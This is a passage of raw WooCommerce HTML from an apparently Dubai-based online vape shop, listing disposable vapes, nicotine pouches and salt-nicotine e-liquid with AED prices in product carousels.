											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-578 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-60481455d5208 ">
			<div id="wd-60481455d5208" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-26.png" class="attachment-full size-full" alt="IQOS 3 Due Dubai" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-69089535a6c5f" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=iqos-3-due" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=iqos-3-due" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-604503327d8fb" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-604503327d8fb tabs-design-simple  wd-rs-604503327d8fb">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">IQOS 3 DUO</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1141&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-213" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
